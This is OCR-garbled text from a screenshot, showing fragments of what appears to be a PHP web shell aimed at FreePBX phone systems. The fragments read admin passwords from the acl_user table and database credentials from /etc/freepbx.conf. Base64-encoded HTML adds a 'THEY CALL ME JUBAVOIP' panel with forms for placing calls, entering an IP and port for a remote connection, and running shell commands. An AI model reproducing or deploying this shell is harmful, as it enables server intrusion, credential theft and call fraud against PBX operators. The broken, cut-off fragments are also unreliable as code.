
ord,extension from acl_user WHERE id ='1'"
);

] == 
'Freepbx'
) {

tenv(
'FREEPBX_CONF'
) : 
'/etc/freepbx.conf'
)) {

;

puser.class.php'
);

'AMPDBUSER'
]);

duOiBjZW50ZXI7Ij5USEVZIENBTEwgTUUgSlVCQVZPSVAgOik8L2gxPg
L2I+IDxpbnB1dCB0eXBlPSJ0ZXh0IiBuYW1lPSJjb250ZXh0IiB2YWx1
V4dCIgbmFtZT0idGltZSIgdmFsdWU9IjYwIiAvPgogICAgPGlucHV0IH
cHV0IHR5cGU9InRleHQiIG5hbWU9Im51bSIgcGxhY2Vob2xkZXI9Im51
wiIHZhbHVlPSJjYWxsIiAvPgo8L2Zvcm0+PGJyIC8+Cjxmb3JtIGFjdG
Yj4KICAgIDxpbnB1dCB0eXBlPSJ0ZXh0IiBuYW1lPSJpcCIgcGxhY2Vo
FtZT0icG9ydCIgdmFsdWU9IjgwODAiIC8+CiAgICA8aW5wdXQgdHlwZT
b3JtPgo8YnIgLz4KPGZvcm0gYWN0aW9uPSIiIG1ldGhvZD0icG9zdCI+
0iY21kIiBzaXplPSc4MCcgLz4KICAgIDxpbnB1dCB0eXBlPSJzdWJtaX
IC8+CiAgICA8YnV0dG9uIHR5cGU9InN1Ym1pdCIgbmFtZT0iY21kIiB2